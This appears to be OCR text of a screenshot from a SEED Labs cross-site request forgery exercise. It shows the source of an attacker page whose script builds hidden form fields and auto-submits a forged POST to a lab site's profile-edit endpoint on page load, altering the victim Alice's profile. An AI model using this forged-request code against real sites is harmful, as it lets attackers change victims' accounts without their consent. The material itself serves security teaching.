 Activities Firefox Web Browser Apr 3 04:12
Plant Pat GitHub - How to I Release v Install Do Personal My Apps Lab Assig Lab 7 Ub Web_CS Alice : Elg CSRF Attack http://ww
view-source:http://www.attacker32.com/editprofile.html
1 <html>
2 <body>
3 <h1>This page forges an HTTP POST request.</h1>
4 <script type="text/javascript">
5
6 function forge_post()
7 {
8     var fields;
9
10     // The following are form entries need to be filled out by attackers.
11     // The entries are made hidden, so the victim won't be able to see them.
12     fields += "<input type='hidden' name='name' value='Alice'>";
13     fields += "<input type='hidden' name='briefdescription' value='Samy is my hero'>";
14     fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
15     fields += "<input type='hidden' name='guid' value='56'>";
16
17     // Create a <form> element.
18     var p = document.createElement("form");
19
20     // Construct the form
21     p.action = "http://www.seed-server.com/action/profile/edit";
22     p.innerHTML = fields;
23     p.method = "post";
24
25     // Append the form to the current page.
26     document.body.appendChild(p);
27
28     // Submit the form
29     p.submit();
30 }
31
32
33 // Invoke forge_post() after the page is loaded.
34 window.onload = function() { forge_post();}
35 </script>
36 </body>
37 </html>
38